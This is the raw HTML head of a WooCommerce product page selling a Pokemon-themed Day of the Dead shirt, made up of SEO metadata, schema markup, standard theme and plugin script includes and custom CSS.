

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://merchaz.com/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt/
body_size: 61141
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://merchaz.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Treecko Pokemuerto Pokemon Day Of The Dead Dia De Los Muertos Shirt - Merchaz</title>
<meta name="description" content="I am in 100% support of Treecko Pokemuerto Pokemon Day Of The Dead Dia De Los Muertos Shirt them ending the season should they choose to... But"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://merchaz.com/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Treecko Pokemuerto Pokemon Day Of The Dead Dia De Los Muertos Shirt - Merchaz" />
<meta property="og:description" content="I am in 100% support of Treecko Pokemuerto Pokemon Day Of The Dead Dia De Los Muertos Shirt them ending the season should they choose to... But" />
<meta property="og:url" content="https://merchaz.com/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt/" />
<meta property="og:site_name" content="Merchaz" />
<meta property="og:image" content="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt.jpg" />
<meta property="og:image:secure_url" content="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt.jpg" />
<meta property="og:image:width" content="1010" />
<meta property="og:image:height" content="1010" />
<meta property="og:image:alt" content="Treecko Pokemuerto Pokemon Day Of The Dead Dia De Los Muertos Shirt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="21.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Treecko Pokemuerto Pokemon Day Of The Dead Dia De Los Muertos Shirt - Merchaz" />
<meta name="twitter:description" content="I am in 100% support of Treecko Pokemuerto Pokemon Day Of The Dead Dia De Los Muertos Shirt them ending the season should they choose to... But" />
<meta name="twitter:image" content="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;21.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://merchaz.com/#organization","name":"Merchaz"},{"@type":"WebSite","@id":"https://merchaz.com/#website","url":"https://merchaz.com","name":"Merchaz","alternateName":"Merchaz","publisher":{"@id":"https://merchaz.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt.jpg","url":"https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt.jpg","width":"1010","height":"1010","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://merchaz.com/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://merchaz.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://merchaz.com/day-of-the-dead/","name":"Day of the Dead"}},{"@type":"ListItem","position":"3","item":{"@id":"https://merchaz.com/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt/","name":"Treecko Pokemuerto Pokemon Day Of The Dead Dia De Los Muertos Shirt"}}]},{"@type":"ItemPage","@id":"https://merchaz.com/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt/#webpage","url":"https://merchaz.com/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt/","name":"Treecko Pokemuerto Pokemon Day Of The Dead Dia De Los Muertos Shirt - Merchaz","datePublished":"2023-01-02T19:28:13+00:00","dateModified":"2023-01-02T19:28:13+00:00","isPartOf":{"@id":"https://merchaz.com/#website"},"primaryImageOfPage":{"@id":"https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://merchaz.com/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt/#breadcrumb"}},{"@type":"Product","name":"Treecko Pokemuerto Pokemon Day Of The Dead Dia De Los Muertos Shirt - Merchaz","description":"I am in 100% support of Treecko Pokemuerto Pokemon Day Of The Dead Dia De Los Muertos Shirt them ending the season should they choose to... But","sku":"HABIT020123497","category":"Day of the Dead","mainEntityOfPage":{"@id":"https://merchaz.com/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt/#webpage"},"image":[{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-v-neck.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-tank-top.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-sweatshirt.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-hoodie.jpg","height":"1010","width":"1010"}],"offers":{"@type":"Offer","price":"21.99","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://merchaz.com/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt/","seller":{"@type":"Organization","@id":"https://merchaz.com/","name":"Merchaz","url":"https://merchaz.com","logo":""}},"color":"Air Force Blue, Black, Bottle Green, Charcoal, Forest Green, Gold, Green, Jade, Navi Blue, NavyBlue, Red, RoyalBlue, SportGrey, White, Yellow","additionalProperty":[{"@type":"PropertyValue","name":"pa_style","value":"Classic T-Shirt, Flowy Tank Top, Long Sleeved T-Shirt, Premium T-Shirt, Tank Top, Unisex Hoodie, Unisex Sweatshirt, Unisex T-Shirt, Unisex Zip Hoodie, V-Neck T-Shirt"},{"@type":"PropertyValue","name":"pa_size","value":"2XL, 3XL, 4XL, 5XL, L, M, S, XL"}],"@id":"https://merchaz.com/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Feed" href="https://merchaz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Comments Feed" href="https://merchaz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Treecko Pokemuerto Pokemon Day Of The Dead Dia De Los Muertos Shirt Comments Feed" href="https://merchaz.com/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://merchaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerchaz.com%2Ftreecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://merchaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerchaz.com%2Ftreecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='themecomplete-epo-css' href='https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/epo.min.css?ver=6.1.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://merchaz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://merchaz.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://merchaz.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://merchaz.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<style id='themecomplete-extra-css-inline-css' type='text/css'>
.woocommerce #content table.cart img.epo-upload-image, .woocommerce table.cart img.epo-upload-image, .woocommerce-page #content table.cart img.epo-upload-image, .woocommerce-page table.cart img.epo-upload-image, .epo-upload-image {max-width: calc(70% - 0.5em)  !important;max-height: none !important;}

/*# sourceURL=themecomplete-extra-css-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://merchaz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://merchaz.com/wp-json/wp/v2/product/98166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://merchaz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://merchaz.com/?p=98166' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #2ebb77;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1410px}.row.row-collapse{max-width: 1380px}.row.row-small{max-width: 1402.5px}.row.row-large{max-width: 1440px}.header-main{height: 50px}#logo img{max-height: 50px}#logo{width:150px;}.header-bottom{min-height: 30px}.header-top{min-height: 33px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 35px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 50px}#logo img{max-height: 50px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #2ebb77;}/* Color !important */[data-text-color="primary"]{color: #2ebb77!important;}/* Background Color */[data-text-bg="primary"]{background-color: #2ebb77;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #2ebb77;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #2ebb77}.nav-tabs > li.active > a{border-top-color: #2ebb77}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #2ebb77 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #2ebb77 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #2ebb77;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #2ebb77!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#2ebb77; }[data-text-bg="secondary"]{background-color: #2ebb77;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #2ebb77}/* Color !important */[data-text-color="secondary"]{color: #2ebb77!important;}/* Border */.secondary.is-outline:hover{border-color:#2ebb77}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #2ebb77!important; }.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e8430c}.alert.is-link, .alert.is-outline, .color-alert{color: #e8430c;}/* Color !important */[data-text-color="alert"]{color: #e8430c!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e8430c;}body{color: #242424}h1,h2,h3,h4,h5,h6,.heading-font{color: #151515;}.header:not(.transparent) .top-bar-nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #2b2b2b;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #2ebb77;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #2ebb77;}a{color: #258d5a;}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #dd3333; }.shop-page-title.featured-title .title-bg{ background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #0a0a0a!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #0a0a0a!important;}.header-main .header-button > .button:not(.is-outline){background-color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #0a0a0a!important;}.footer-1{background-color: #0f0f0f}.footer-2{background-color: #252525}.absolute-footer, html{background-color: #191919}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */#top-bar a.nav-top-link {font-size: 13px;font-weight: bold;color: #000;}.header-main .cart-item [data-icon-label]:after{top:-5px}.header .header-bottom .nav > li > a{font-weight:700;color:#292929!important;text-transform:initial}.header #woocommerce-product-search-field-0{border-radius:5px}.header-main .cart-item .cart-img-icon{max-width:25px;width:25px;height:25px}.product-view-pro img{border-radius:10px}.page-wrapper.page-left-sidebar .page-inner ol{margin-left:30px}.info-purchase{border:1px solid #cacaca;border-radius:5px;background:#ebebeb;margin-bottom:20px!important}.product-footer .container #tab-description a{color:#e80000}#product-sidebar{padding:0 5px 10px}#product-sidebar .widget-title{text-align:center;display:block;background:#d33;color:#fff;padding:10px 0;border-radius:5px 5px 0 0}#product-sidebar .is-divider.small{display:none}#product-sidebar .product_list_widget{border:1px solid #d2d2d2;padding:0 5px}#product-sidebar .product_list_widget .amount{display:none}#product-sidebar .product_list_widget a img{width:75px;height:75px}.product-sidebar-small ul.product_list_widget li{padding-left:85px}.product-sidebar-small ul.product_list_widget a{overflow:hidden;text-overflow:ellipsis;line-height:25px;-webkit-line-clamp:3;height:75px;display:-webkit-box;-webkit-box-orient:vertical}#prouct-size-option-id{padding:0 24px;margin-top: -20px;}#prouct-size-option-id li.tmcp-field-wrap{padding:0;margin-bottom:10px}#prouct-size-option-id .tm-epo-field-label{border:1px solid #bfbfbf;padding:10px 0;width:90%;margin-right:0;text-align:center;font-size:15px;font-weight:400;border-radius:10px}#prouct-size-option-id .tm-epo-field-label input{display:none}#prouct-size-option-id .tc-active .tm-epo-field-label{background:#000;color:#fff}#prouct-size-option-id .tm-epo-field-label span.tc-label{padding:0!important}#prouct-color-option-id .tm-epo-element-label, #prouct-size-option-id .tm-epo-element-label { display: none; }#prouct-color-option-id{padding:0 15px 0 20px}#prouct-color-option-id .tc-active span.tmhexcolorimage {min-width: 34px;min-height: 34px;color: #fff;transform: scale(1);transform-origin: 50% center;display: flex;justify-content: center;align-items: center;overflow: hidden;cursor: pointer;position: relative;margin-bottom: 6px;top: -3px;}#prouct-color-option-id .tc-active span.tmhexcolorimage:after {position: absolute;top: 2px;left: 2px;bottom: 2px;right: 2px;border-radius: 50%;content: "";border: 2px solid #fff;}#prouct-color-option-id .tc-active span.tmhexcolorimage:before {top: 50%;left: 50%;transform: translate(-50%,-50%);content: "";position: absolute;height: 10px;width: 10px;background-size: 100%;background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/06/c-tick-white.png);z-index: 3;background-size: 100%;}#prouct-color-option-id .tc-active span.tmhexcolorimage[alt="White"]:before {border-color: #19124f;background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/06/c-tick-black.png); }#prouct-color-option-id .tc-active span.tmhexcolorimage[alt="White"]:after {border: 2px solid #19124f;}#prouct-color-option-id li span.tmhexcolorimage{min-width: 30px; min-height: 30px; border-radius: 100px; box-shadow: unset; border-color: #fffafa; padding-top: 0!important; width: unset!important; margin-bottom: 10px; margin-left: 0;}#prouct-color-option-id li span.tmhexcolorimage[alt="White"]{border:1px solid #c9c9c9}#prouct-color-option-id li span.tc-label{display:none}.product-info li.tmcp-field-wrap.tmhexcolorimage-li-nowh{padding:0!important}.product-info .wcppec-checkout-buttons.woo_pp_cart_buttons_div{display:none}.product-info .yith-wcwl-add-button{border:1px solid #000;padding:5px;text-align:center}.product-info .yith-wcwl-add-button:hover{background:#d8d8d8}.product-info .yith-wcwl-add-button a{width:100%;display:block}.product-info button.single_add_to_cart_button{width:33%;margin:0;padding:0;border-radius:30px;background:#fff!important;border:1px solid #009f69;color:#009f69}button.dokan-store-support-btn-product{margin:0;background-color:#ff3c33!important}.product-info button.button.buy_now_button{width:35%;padding:0;margin:0;background:#ff6239;border-radius:30px}.product-info button.single_add_to_cart_button,.product-info button.button.buy_now_button{text-transform:inherit}a.button.product_type_customizable{margin-bottom:0}.product-info select.tmcp-field{appearance:none;font-family:inherit;font-weight:300;margin-top:10px;width:100%;height:100%;border:none;color:#5c5c5c;font-size:15px;padding:15px 25px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset;display:inline}.product-info h1{font-weight:300;font-size:20px}.product-info .is-divider.small{display:block}.product-info .accordion-inner{padding:10px}.product-info .size-guide { font-size: 14px; color: #282828; float: right; border-bottom: 1px solid #4caf50; padding: 5px 0px; margin-right: 15px; }p.product-size { float: left; line-height: 45px; }.product-info .size-guide span img{height:15px;width:15px;margin-right:6px}.share-produtview{color:#000}.share-produtview .share-icons-title{display:block;font-size:20px}.product-page-accordian button.toggle{right:0;left:unset}.product-page-accordian .accordion-title{padding:10px;transition:unset;font-size:unset}.search-product{background:#fff;padding:10px;border-radius:10px;margin-bottom:20px;box-shadow:0 1px 5px 1px #ddd}.search-product .large-6{padding-bottom:0}.search-product p{margin-bottom:0}.related-product{background:#fff;margin-bottom:20px}.related-product h3{padding-bottom:5px}.related-product .small-12{padding-bottom:0}.vertical-thumbnails{overflow-x:unset;overflow-y:unset}.product-thumbnails img{opacity:1}.product-small.box .product-title a{color:#282828}.product-small.box img{border-radius:10px}#optiont-ype { margin-bottom: 25px; }#optiont-ype .tc-element-inner-wrap{width:100%;position:relative;max-width:100%;margin-top:30px}#optiont-ype .tc-element-inner-wrap .tc-epo-label.tm-epo-element-label{-ms-flex:unset;flex:unset;max-width:unset;float:left;left:0px;display:block;width:20%}#optiont-ype .tc-element-inner-wrap .tc-element-container{float:right;right:15px;display:block;max-width:unset}#optiont-ype .tc-element-inner-wrap .tc-element-container ul{width:100%;margin:0;}#optiont-ype .tc-element-inner-wrap .tc-element-container ul li { padding: 0; justify-content: unset; -webkit-box-align: unset; display: flex; flex: unset !important; margin-right: 15px; width: unset; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li 